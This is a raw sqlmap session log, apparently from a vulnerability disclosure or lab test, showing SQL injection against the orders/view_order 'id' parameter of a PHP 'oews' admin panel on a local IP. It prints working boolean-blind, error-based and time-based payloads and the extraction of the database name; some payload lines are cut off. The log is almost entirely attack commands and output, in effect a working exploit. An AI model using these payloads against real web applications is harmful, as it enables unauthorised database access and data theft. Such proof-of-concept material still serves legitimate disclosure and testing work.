 D:\Tools\aa_gongjv\工具\SQLMap>python sqlmap.py -r sql.txt --current-db
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:08:35 /2023-02-23/
[10:08:35] [INFO] parsing HTTP request from 'sql.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[10:08:37] [INFO] resuming back-end DBMS 'mysql'
[10:08:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.8.131:80/oews/admin/?page=orders/view_order&id=4' AND 8323=8323 AND 'Dlwj'='Dlwj
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://192.168.8.131:80/oews/admin/?page=orders/view_order&id=4' OR (SELECT 5261 FROM(SELECT COUNT(*),CONCAT(0x716a716271,(SELECT (ELT(5261=5261,1))),0x71
_SCHEMA.PLUGINS GROUP BY x)a) AND 'JVRH'='JVRH
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.8.131:80/oews/admin/?page=orders/view_order&id=4' AND (SELECT 3088 FROM (SELECT(SLEEP(5)))XIhD) AND 'xODF'='xODF
---
[10:08:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[10:08:37] [INFO] fetching current database
[10:08:37] [INFO] retrieved: 'oews_db'
current database: 'oews_db'
[10:08:37] [INFO] fetched data logged to text files under 'C:\Users\Murasaki\AppData\Local\sqlmap\output\192.168.8.131'